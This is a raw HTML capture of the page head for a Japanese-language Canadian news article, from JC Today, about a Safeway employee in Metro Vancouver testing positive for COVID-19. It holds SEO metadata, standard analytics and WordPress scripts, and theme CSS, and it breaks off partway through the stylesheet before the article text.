

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.japancanadatoday.ca/2020/10/07/safeway-announced-employee-tested-positive-for-covid-19/
body_size: 36274
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.japancanadatoday.ca/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Safeway従業員が新型コロナ感染 | 日加トゥデイ/JC Today</title>
	<meta name="description" content="【ローカルニュース】メトロバンクーバーにあるスーパー従業員が新型コロナに感染していることがわかった。店舗側が発表した。" />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="author" content="Naomi Mishima"/>
	<meta name="google-site-verification" content="_bZj8zmyqUlMEHegeCK7J2V39wlGxnczQxfzsATTXYc" />
	<link rel="canonical" href="https://www.japancanadatoday.ca/2020/10/07/safeway-announced-employee-tested-positive-for-covid-19/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="バンクーバー新報 - Japanese Canadian Online News-" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Safeway従業員が新型コロナ感染 | 日加トゥデイ/JC Today" />
		<meta property="og:description" content="【ローカルニュース】メトロバンクーバーにあるスーパー従業員が新型コロナに感染していることがわかった。店舗側が発表した。" />
		<meta property="og:url" content="https://www.japancanadatoday.ca/2020/10/07/safeway-announced-employee-tested-positive-for-covid-19/" />
		<meta property="og:image" content="https://www.japancanadatoday.ca/wp-content/uploads/2020/07/canada-news.jpg" />
		<meta property="og:image:secure_url" content="https://www.japancanadatoday.ca/wp-content/uploads/2020/07/canada-news.jpg" />
		<meta property="og:image:width" content="1200" />
		<meta property="og:image:height" content="800" />
		<meta property="article:published_time" content="2020-10-07T23:00:00+00:00" />
		<meta property="article:modified_time" content="2020-10-12T22:18:33+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/jpncantoday/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@jpncantoday" />
		<meta name="twitter:title" content="Safeway従業員が新型コロナ感染 | 日加トゥデイ/JC Today" />
		<meta name="twitter:description" content="【ローカルニュース】メトロバンクーバーにあるスーパー従業員が新型コロナに感染していることがわかった。店舗側が発表した。" />
		<meta name="twitter:creator" content="@jpncantoday" />
		<meta name="twitter:image" content="https://www.japancanadatoday.ca/wp-content/uploads/2020/07/canada-news.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.japancanadatoday.ca\/2020\/10\/07\/safeway-announced-employee-tested-positive-for-covid-19\/#article","name":"Safeway\u5f93\u696d\u54e1\u304c\u65b0\u578b\u30b3\u30ed\u30ca\u611f\u67d3 | \u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","headline":"Safeway\u5f93\u696d\u54e1\u304c\u65b0\u578b\u30b3\u30ed\u30ca\u611f\u67d3","author":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/#author"},"publisher":{"@id":"https:\/\/www.japancanadatoday.ca\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2020\/07\/canada-news.jpg","width":1200,"height":800,"caption":"Canada News by Vancouver Shinpo; Designed by \u00a9Vancouver Shinpo"},"datePublished":"2020-10-07T16:00:00-07:00","dateModified":"2020-10-12T15:18:33-07:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/www.japancanadatoday.ca\/2020\/10\/07\/safeway-announced-employee-tested-positive-for-covid-19\/#webpage"},"isPartOf":{"@id":"https:\/\/www.japancanadatoday.ca\/2020\/10\/07\/safeway-announced-employee-tested-positive-for-covid-19\/#webpage"},"articleSection":"\u30ed\u30fc\u30ab\u30eb\u30cb\u30e5\u30fc\u30b9, COVID19, \u30d0\u30f3\u30af\u30fc\u30d0\u30fc"},{"@type":"BreadcrumbList","@id":"https:\/\/www.japancanadatoday.ca\/2020\/10\/07\/safeway-announced-employee-tested-positive-for-covid-19\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/www.japancanadatoday.ca","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/news\/#listItem","name":"\u30cb\u30e5\u30fc\u30b9"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/news\/#listItem","position":2,"name":"\u30cb\u30e5\u30fc\u30b9","item":"https:\/\/www.japancanadatoday.ca\/category\/news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/news\/local-news\/#listItem","name":"\u30ed\u30fc\u30ab\u30eb\u30cb\u30e5\u30fc\u30b9"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/news\/local-news\/#listItem","position":3,"name":"\u30ed\u30fc\u30ab\u30eb\u30cb\u30e5\u30fc\u30b9","item":"https:\/\/www.japancanadatoday.ca\/category\/news\/local-news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/2020\/10\/07\/safeway-announced-employee-tested-positive-for-covid-19\/#listItem","name":"Safeway\u5f93\u696d\u54e1\u304c\u65b0\u578b\u30b3\u30ed\u30ca\u611f\u67d3"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/news\/#listItem","name":"\u30cb\u30e5\u30fc\u30b9"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/2020\/10\/07\/safeway-announced-employee-tested-positive-for-covid-19\/#listItem","position":4,"name":"Safeway\u5f93\u696d\u54e1\u304c\u65b0\u578b\u30b3\u30ed\u30ca\u611f\u67d3","previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/news\/local-news\/#listItem","name":"\u30ed\u30fc\u30ab\u30eb\u30cb\u30e5\u30fc\u30b9"}}]},{"@type":"Organization","@id":"https:\/\/www.japancanadatoday.ca\/#organization","name":"Japan Canada Today","description":"Japanese Canadian Online  News","url":"https:\/\/www.japancanadatoday.ca\/","logo":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2023\/07\/JC-Today-Logo-Official-large.jpg","@id":"https:\/\/www.japancanadatoday.ca\/2020\/10\/07\/safeway-announced-employee-tested-positive-for-covid-19\/#organizationLogo","width":1204,"height":800},"image":{"@id":"https:\/\/www.japancanadatoday.ca\/2020\/10\/07\/safeway-announced-employee-tested-positive-for-covid-19\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/jpncantoday\/","https:\/\/twitter.com\/jpncantoday","https:\/\/www.instagram.com\/jpncantoday"]},{"@type":"Person","@id":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/#author","url":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/","name":"Naomi Mishima","image":{"@type":"ImageObject","@id":"https:\/\/www.japancanadatoday.ca\/2020\/10\/07\/safeway-announced-employee-tested-positive-for-covid-19\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/815d7e6bc4d3dcd0cef25a29cfc2f3538c2bacac217aa9e05c0bfab3582a4516?s=96&d=mm&r=g","width":96,"height":96,"caption":"Naomi Mishima"}},{"@type":"WebPage","@id":"https:\/\/www.japancanadatoday.ca\/2020\/10\/07\/safeway-announced-employee-tested-positive-for-covid-19\/#webpage","url":"https:\/\/www.japancanadatoday.ca\/2020\/10\/07\/safeway-announced-employee-tested-positive-for-covid-19\/","name":"Safeway\u5f93\u696d\u54e1\u304c\u65b0\u578b\u30b3\u30ed\u30ca\u611f\u67d3 | \u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","description":"\u3010\u30ed\u30fc\u30ab\u30eb\u30cb\u30e5\u30fc\u30b9\u3011\u30e1\u30c8\u30ed\u30d0\u30f3\u30af\u30fc\u30d0\u30fc\u306b\u3042\u308b\u30b9\u30fc\u30d1\u30fc\u5f93\u696d\u54e1\u304c\u65b0\u578b\u30b3\u30ed\u30ca\u306b\u611f\u67d3\u3057\u3066\u3044\u308b\u3053\u3068\u304c\u308f\u304b\u3063\u305f\u3002\u5e97\u8217\u5074\u304c\u767a\u8868\u3057\u305f\u3002","inLanguage":"ja","isPartOf":{"@id":"https:\/\/www.japancanadatoday.ca\/#website"},"breadcrumb":{"@id":"https:\/\/www.japancanadatoday.ca\/2020\/10\/07\/safeway-announced-employee-tested-positive-for-covid-19\/#breadcrumblist"},"author":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/#author"},"creator":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2020\/07\/canada-news.jpg","@id":"https:\/\/www.japancanadatoday.ca\/2020\/10\/07\/safeway-announced-employee-tested-positive-for-covid-19\/#mainImage","width":1200,"height":800,"caption":"Canada News by Vancouver Shinpo; Designed by \u00a9Vancouver Shinpo"},"primaryImageOfPage":{"@id":"https:\/\/www.japancanadatoday.ca\/2020\/10\/07\/safeway-announced-employee-tested-positive-for-covid-19\/#mainImage"},"datePublished":"2020-10-07T16:00:00-07:00","dateModified":"2020-10-12T15:18:33-07:00"},{"@type":"WebSite","@id":"https:\/\/www.japancanadatoday.ca\/#website","url":"https:\/\/www.japancanadatoday.ca\/","name":"\u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","description":"Japanese Canadian Online  News","inLanguage":"ja","publisher":{"@id":"https:\/\/www.japancanadatoday.ca\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.japancanadatoday.ca/wp-content/uploads/2023/07/JCToday-icon11.png"><link rel="alternate" type="application/rss+xml" title="日加トゥデイ/JC Today &raquo; フィード" href="https://www.japancanadatoday.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="日加トゥデイ/JC Today &raquo; コメントフィード" href="https://www.japancanadatoday.ca/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-98QN63L8BZ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.japancanadatoday.ca\/2020\/10\/07\/safeway-announced-employee-tested-positive-for-covid-19\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-98QN63L8BZ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-98QN63L8BZ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.japancanadatoday.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- www.japancanadatoday.ca is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script data-wpfc-render="false" id="japan-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.japancanadatoday.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.japancanadatoday.ca/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) 